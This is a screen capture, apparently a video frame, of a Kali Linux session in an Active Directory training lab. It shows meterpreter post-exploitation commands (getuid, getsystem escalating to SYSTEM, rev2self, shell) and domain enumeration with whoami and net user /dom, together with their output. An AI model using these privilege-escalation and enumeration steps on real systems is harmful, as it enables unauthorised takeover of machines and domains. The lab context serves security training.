 Kali-GUI
LinuxAD Lab
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~/Desktop/tools root@kali: ~/Desktop/tools
+ Get-ADDomain
+ ~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (COLA:ADDomain) [Get-ADDomain], ADServerDownException
+ FullyQualifiedErrorId : ActiveDirectoryServer:0,Microsoft.ActiveDirectory.Management.Commands.GetADDomain
PS C:\Users\fileadmin\Downloads> whoami
whoami
cola\fileadmin
PS C:\Users\fileadmin\Downloads> exit
exit
C:\Windows\system32>net user /dom
net user /dom
The request will be processed at a domain controller for domain cola.local.
System error 5 has occurred.
Access is denied.
C:\Windows\system32>exit
exit
meterpreter > getuid
Server username: COLA\fileadmin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 1216 created.
Channel 4 created.
meterpreter > rev2self
meterpreter > getuid
Server username: COLA\fileadmin
meterpreter > shell
Process 568 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.